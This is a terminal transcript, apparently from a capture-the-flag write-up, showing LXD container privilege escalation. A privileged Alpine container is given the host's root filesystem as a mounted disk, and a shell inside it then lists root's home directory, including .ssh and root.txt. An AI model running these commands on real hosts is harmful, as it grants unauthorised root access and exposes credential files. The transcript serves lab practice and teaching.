 namelessone@anonymous:~$ lxc image import ./alpine*.tar.gz --alias myimage
Image imported with fingerprint: acd4783308e9df7e8097dbd096660e6bb786ebe1aee4609a6a0574313346b3be
namelessone@anonymous:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
namelessone@anonymous:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
namelessone@anonymous:~$ lxc start mycontainer
namelessone@anonymous:~$ lxc exec mycontainer /bin/sh
~ # cd /mnt/root/root
/mnt/root/root # ls -la
total 60
drwx------    6 root     root          4096 May 17  2020 .
drwxr-xr-x   24 root     root          4096 May 12  2020 ..
-rw-------    1 root     root            55 May 14  2020 .Xauthority
lrwxrwxrwx    1 root     root             9 May 11  2020 .bash_history -> /dev/null
-rw-r--r--    1 root     root          3106 Apr  9  2018 .bashrc
drwx------    2 root     root          4096 May 11  2020 .cache
drwx------    3 root     root          4096 May 11  2020 .gnupg
drwxr-xr-x    3 root     root          4096 May 11  2020 .local
-rw-r--r--    1 root     root           148 Aug 17  2015 .profile
-rw-r--r--    1 root     root            66 May 11  2020 .selected_editor
drwx------    2 root     root          4096 May 11  2020 .ssh
-rw-------    1 root     root         13795 May 17  2020 .viminfo
-rw-r--r--    1 root     root            33 May 11  2020 root.txt
/mnt/root/root # ls -la ../home/namelessone
total 5868
drwxr-xr-x    7 1000     1000          4096 May 15 15:59 .
drwxr-xr-x    3 root     root          4096 May 11  2020 ..
lrwxrwxrwx    1 root     root             9 May 11  2020 .bash_history -> /dev/null
-rw-r--r--    1 1000     1000           220 Apr  4  2018 .bash_logout
-rw-r--r--    1 1000     1000          3771 Apr  4  2018 .bashrc
drwx------    2 1000     1000          4096 May 11  2020 .cache
drwxr-x---    3 1000     1000          4096 May 15 15:59 .config
drwx------    3 1000     1000          4096 May 11  2020 .gnupg
-rw-------    1 1000     1000            36 May 12  2020 .lesshst
drwxrwxr-x    3 1000     1000          4096 May 12  2020 .local
-rw-r--r--    1 1000     1000           807 Apr  4  2018 .profile
-rw-rw-r--    1 1000     1000            66 May 12  2020 .selected_editor
-rw-r--r--    1 1000     1000             0 May 12  2020 .sudo_as_admin_successful
-rw-------    1 1000     1000          7994 May 12  2020 .viminfo
-rw-rw-r--    1 1000     1000           215 May 13  2020 .wget-hsts
-rw-rw-r--    1 1000     1000       3259593 May 15 15:17 alpine-v3.13-x86_64-20210218_0139.tar.gz
-rw-rw-r--    1 1000     1000       2679865 May 15 15:18 alpine-v3.8-i686-20230515_2218.tar.gz
drwxr-xr-x    2 1000     1000          4096 May 17  2020 pics
-rw-r--r--    1 1000     1000            33 May 11  2020 user.txt
/mnt/root/root #
Method 2